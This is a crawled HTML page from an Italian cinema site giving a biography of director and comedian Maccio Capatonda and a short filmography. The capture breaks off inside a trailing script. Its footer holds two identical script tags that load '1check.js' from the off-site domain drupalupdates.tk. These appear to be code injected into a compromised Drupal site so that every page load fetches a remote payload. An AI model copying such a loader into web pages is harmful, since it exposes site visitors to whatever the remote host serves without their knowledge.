

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/biografie/maccio-capatonda
body_size: 32820
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Marcello Macchia alias Maccio Capatonda è regista, attore, autore e film-maker. Nasce a Vasto il 2 agosto 1978. Cresciuto a Chieti, la sua passione per il video inizia già durante l&#039;infanzia e precisamente a 7 anni dopo la visione del film &quot;Ritorno al Futuro&quot;. A 9 anni suo nonno gli regala la sua prima videocamera e Marcello comincia a raccontare per immagini il mondo che gli sta intorno, e ovviamente lo fa a modo suo. Fino a sedici anni gira con i suoi amici diversi cortometraggi e mediometraggi horror." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/bios/maccio_capatonda_i_cn_n0codt137996_cn_f_0.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/biografie/maccio-capatonda" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/67464" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/biografie/maccio-capatonda" />
<meta property="og:title" content="Maccio Capatonda" />
<meta property="og:description" content="Marcello Macchia alias Maccio Capatonda è regista, attore, autore e film-maker. Nasce a Vasto il 2 agosto 1978. Cresciuto a Chieti, la sua passione per il video inizia già durante l&#039;infanzia e precisamente a 7 anni dopo la visione del film &quot;Ritorno al Futuro&quot;. A 9 anni suo nonno gli regala la sua prima videocamera e Marcello comincia a raccontare per immagini il mondo che gli sta intorno, e ovviamente lo fa a modo suo. Fino a sedici anni gira con i suoi amici diversi cortometraggi e mediometraggi horror." />
<meta property="og:updated_time" content="2026-01-19T12:33:11+01:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/bios/maccio_capatonda_i_cn_n0codt137996_cn_f_0.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/bios/maccio_capatonda_i_cn_n0codt137996_cn_f_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="183" />
<meta property="og:image:height" content="275" />
<meta property="article:published_time" content="2017-01-24T18:11:41+01:00" />
<meta property="article:modified_time" content="2026-01-19T12:33:11+01:00" />
  <title>Maccio Capatonda | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"w-ym_eu8WSSvjeLZapb-dL3UvuKCWTPTIpsCg8jIBRg","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-67464 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-xGZgD20ClOZ4MJiz7sLazCCcJk_PF3-KIJzSFqIROrs" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Maccio Capatonda</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-67464"
         class="node node-biography node-full clearfix" about="/biografie/maccio-capatonda" typeof="sioc:Item foaf:Document">

  
        <div class="row">

      <div class="col-xs-12 col-sm-6">

                      <!--<div class="headline clearfix"><h3 class="block-title">Biografia</h3></div>-->
          
          
          <!-- Go to www.addthis.com/dashboard to customize your tools -->
          <div class="addthis_inline_share_toolbox" style="margin-bottom: 20px"></div>

                      <div class="node-small-text">
              <p>
Marcello Macchia alias Maccio Capatonda è regista, attore, autore e film-maker.<br />
Nasce a Vasto il 2 agosto 1978. Cresciuto a Chieti, la sua passione per il video inizia già durante l'infanzia e precisamente a 7 anni dopo la visione del film "Ritorno al Futuro". A 9 anni suo nonno gli regala la sua prima videocamera e Marcello comincia a raccontare per immagini il mondo che gli sta intorno, e ovviamente lo fa a modo suo. Fino a sedici anni gira con i suoi amici diversi cortometraggi e mediometraggi horror.<br />
Dopo aver frequentato il Liceo Scientifico si iscrive alla facoltà di Tecnica Pubblicitaria a Perugia dove si laurea nel 2001. Sempre nello stesso anno decide di trasferirsi a Milano e comincia uno stage come aiuto regia e assistente di produzione in Filmmaster, una delle principali case di produzione milanesi.<br />
Durante questo periodo ha l'opportunità di sperimentarsi come film-maker: nascono così i suoi primi lavori che daranno vita allo stile "capatondiano": fatto di parodie, giochi di parole e non sense. Nel 2002 arrivano le prime occasioni e i primi lavori importanti per la pubblicità, che lo spingono, insieme ad Enrico Venti, alias Ivo Avido, a fondare una propria casa di produzione, la Shortcut Productions.<br />
Nel 2004 arriva la popolarità con i trailer comici, resi famosi da "Mai dire..." della Gialappa's. Maccio Capatonda diventa un fenomeno web "contagioso", che raggiunge le 15 milioni di visualizzazioni  su Youtube. Nasce un vero e proprio micromondo di fan accaniti che vedono e rivedono i suoi video e che contribuiscono a diffondere la sua opera.<br />
E' protagonista e ideatore della serie "Mario - una serie di Maccio Capatonda", prodotta da Shortcut per MTV. E' un successo di pubblico e critica. La serie è giunta oggi alla sua seconda stagione.<br />
All'interno di Shortcut Productions, collabora come autore, regista e attore per Fox, Rai Tre, All Music realizzando serie TV e trasmissioni, e come regista di spot pubblicitari e video virali per grandi aziende come Coca-cola, Ceres, Sony-Ericsson, Nestlé, Burger King, Recknitt-Benkiser. E' stato testimonial di campagne nazionali, tra cui Ceres, Burger King e Calgon. Dall'inizio del 2011, insieme a Luigi Luciano ed Enrico Venti è anche speaker e autore di una delle trasmissioni più ascoltate del palinsesto radiofonico nazionale: "Lo Zoo di 105" su Radio 105.<br />
Nel 2014 arriva il suo esordio cinematografico con "ITALIANO MEDIO". </p>
            </div>
          
      </div>
      <div class="col-xs-12 col-sm-6">
        <!--<div class="headline clearfix"><h3 class="block-title">Filmografia</h3></div>-->
        <div class="movie-list">
          <article id="node-16107716"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/agata-christian-delitto-sulle-nevi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_agatachristian-1000.jpg?itok=nWlfmMUJ" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/agata-christian-delitto-sulle-nevi/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/agata-christian-delitto-sulle-nevi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/agata-christian-delitto-sulle-nevi"><strong>Agata Christian Delitto sulle nevi</strong></a>
      </h2>
      <span property="dc:title" content="Agata Christian Delitto sulle nevi" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/eros-puglielli" class="info-link director_link">Eros Puglielli</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2025" class="info-link year_link">2025</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-72675"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/omicidio-allitaliana" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_omicidio_italiana-1000_0.jpg?itok=jx7RJGuM" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/omicidio-allitaliana/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/omicidio-allitaliana" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/omicidio-allitaliana"><strong>Omicidio all&#039;italiana</strong></a>
      </h2>
      <span property="dc:title" content="Omicidio all&#039;italiana" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/maccio-capatonda" class="info-link director_link active">Maccio Capatonda</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-72527"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/quel-bravo-ragazzo" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_quel_bravo_ragazzo-1000.jpg?itok=9OP_zXg8" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/quel-bravo-ragazzo/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/quel-bravo-ragazzo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/quel-bravo-ragazzo"><strong>Quel bravo ragazzo</strong></a>
      </h2>
      <span property="dc:title" content="Quel bravo ragazzo" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/enrico-lando" class="info-link director_link">Enrico Lando</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2016" class="info-link year_link">2016</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-72022"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/italiano-medio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_italiano_medio-1000_0.jpg?itok=LTi1v9F8" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/italiano-medio/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/italiano-medio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/italiano-medio"><strong>Italiano medio</strong></a>
      </h2>
      <span property="dc:title" content="Italiano medio" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/maccio-capatonda" class="info-link director_link active">Maccio Capatonda</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/comico" class="info-link genre_link">Comico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2015" class="info-link year_link">2015</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
        </div>
      </div>
    </div>

    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
